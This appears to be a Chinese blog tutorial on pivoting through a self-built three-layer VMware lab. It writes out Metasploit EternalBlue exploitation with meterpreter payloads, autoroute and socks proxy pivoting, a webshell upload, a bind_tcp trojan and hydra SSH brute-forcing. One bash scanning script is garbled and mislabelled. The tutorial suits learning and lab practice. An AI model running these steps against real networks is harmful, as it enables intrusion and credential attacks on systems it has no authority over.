这篇是去年国庆前写的,推荐给对内网没有任何了解,但是想要了解的同学,也可以自己本地搭建练习下。

场景的简单介绍



这里用VMware进行三层内网的搭建,省略了得到外网机器shell的过程,也省略了外网流量代理和端口转发的过程,直接将攻击机kali与第一层靶机放在了一张网卡上。并进行了以下设置:



一、在虚拟机中新建三张网卡,选择仅主机模式:

二、对机器进行网卡配置:



1.将攻击机kali设为第一层网络vmnet1,在网络适配器中选择自定义vmnet1:



2.将win7,设为第一层靶机,并设置成双网卡



3.将server08,设为第二层靶机,并设置成双网卡

4.将ubuntu,设为第三层靶机,并设置成单网卡

第一层靶机



已知目标IP为192.168.206.143,首先对目标靶机进行指纹识别得出是 Windows系统:

这里推荐nmap的两条命令,内网中常用的命令为nmap -Pn -sT IP,外网中推荐nmap -sS -sV -vv -T4 IP,具体参数含义请自查。

也有很多人比较喜欢用脚本,这里推荐两个比较常用的脚本和一个应用。

工具1

上古神器s.exe,这里就不挂链接了,请自查。

脚本1

RASscan

https://github.com/RASSec/RASscan

脚本2

将下方代码保存为.sh文件,比如 1.sh,执行./1.sh会将扫描结果存放到result.txt文件里,如果运行不了请使用:set ff 或 :set fileformat检查文件格式。

扫描哪些网段有存活主机:

#!/bin/bash

for ip in 192.168.{1..254}.1

do

ping $ip -c 1 &> /dev/null

if [ $? -eq 0 ];then

echo "$ip is alive .... " > ip_result.txt

echo $ip is alive ....

fi

done

扫描存活主机开放的端口:

#!binbash

for ip in 192.168.1.{1..254}

do

ping $ip -c 1 & devnull

if [ $ -eq 0 ];then

echo $ip is alive .... ip_result.txt

echo $ip is alive ....

fi

done



下面继续靶场操作,对目标进行nmap端口扫描:

这里同时开放了80,445,3306等端口,下面进行渗透,就围绕着几个端口进行。80端口可以找Web漏洞,尝试webshell上传,3306端口可以尝试口令爆破,445端口那第一个想到的就是永恒之蓝了,内网存在MS17-010漏洞的情况并不少见。

检测目标靶机是否具有永恒之蓝漏洞:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts IP

run



可以看到目标靶机确实有永恒之蓝漏洞,接下来我们利用该漏洞获得shell,这里使用的是反向,bind是正向:

use exploit/windows/smb/ms17_010_eternalblue

set lhost IP

set rhosts IP

set payload windows/x64/meterpreter/reverse_tcp

run

这就获得这一层靶机的shell了,下面是第二次靶机的。

第二次靶机



执行run get_local_subnets查看路由,发现第二层网段为:192.168.85.0/24



执行run autoroute -s 网段添加第二层靶机的路由表,执行run autoroute -p查看已添加的路由。这样,通往192.168.85.0/24网段的流量通过meterpreter 的session1进行路由。







然后,我们在MSF中启动socks代理:

msf> use auxiliary/scanner/portscan/tcp

msf> use auxiliary/server/socks4a

msf> set srvhost 192.168.206.145

msf> set srvport 9999

msf> run

SRVHOST:监听的ip地址,这里设成Kali攻击机的IP

SRVPORT:监听的端口,这里设成Kali攻击机上未开放的端口

设置完成后其他攻击软件可以通过MSF socks代理、添加的路由对第二层渗透。





此时,我们已经可以访问第二层网络192.168.90.0/24了,按照常见的渗透思路,我们会对第二层网络进行扫描探测,看看存活主机有哪些,比如用nmap进行扫描,不过在此之前,我们还需要配置kali中的proxychain,通过proxychain 将nmap的流量通过msf的socks代理,进行第二层的网络扫描。

配置proxychain(下方文件的配置要和msf模块的设置相同)修改 vi /etc/proxychains.conf,将里面的服务器和端口设置为msf socksserver的信息:



此时,我们可以利用nmap进行第二层网络的探测:

然后利用proxychans 启动nmap对第二层靶机进行扫描,这里注意一定要加上-Pn和-sT参数,即不检测主机是否存活,直接进行端口tcp扫描。(因为proxychains无法代理icmp的数据包 )

proxychains nmap -Pn -sT -p80,81,3306,3389,445 192.168.85.149

为kali里的火狐配置socks4代理:

打开81端口访问,发现是Typecho的博客,相关漏洞和poc可以去网上查下,这里是admin/admin等弱口令登陆后台:

然后进行常规的web渗透,上传一句话,连接蚁剑

为kali里的蚁剑配置socks4代理:

连接我们的一句话:

打开终端,查看开放的端口,找个没有用的端口,下面做木马,这里选择4445



由于msf添加的路由全为正向连接,即我们可以访问到靶机但靶机不能反向访问到我们,所以在选择msf马的payload时,不选择reverse_tcp反向连接payload,而是选择bind_tcp正向连接payload,bind_tcp不需要设置请求的ip,会在目标主机开启一个端口,然后我们攻击机去访问目标主机的端口即可攻陷:



将木马文件上传成功后,在此处打开终端,运行木马文件

回到Kali,这里跟上面一样的设置:



run之后,成功接收shell,输入route,发现226网段

第三层靶机

利用这个meterpreter添加到第三层的网络路由,进行二次代理:

run autoroute -s 192.168.226.0/24

runautoroute -p

在启用一个socks4代理给第三层网络,端口开9998



扫描一下第三层存活的主机:

proxchains nmap -Pn -sT -p 22,80,3389,445,7001 192.168.226.141



这里同时开放了80,22,7001等端口,下面进行渗透,就围绕着几个端口进行。80端口可以找Web漏洞,尝试webshell上传,22端口可以尝试口令爆破,7001可能就是Weblogic漏洞了

利用九头蛇爆破22端口:

proxychains hydra -L '/root/桌面/User.txt' -P '/root/桌面/Password.txt' 192.168.226.141 ssh

重新设置火狐代理访问Web端口,这里的Weblogic有漏洞就不演示了:

至此,本地搭建的内网场景就结束了,谢谢观看,若有疑问请留言,若有错误请指教。

推荐另一篇内网渗透的文章:内网渗透

内网代理的文章:内网代理神器Venom

两篇关于域渗透和金银票据的文章:

Kerberos认证

黄金票据和白银票据攻击原理介绍

大佬随手给个赞呗 0.0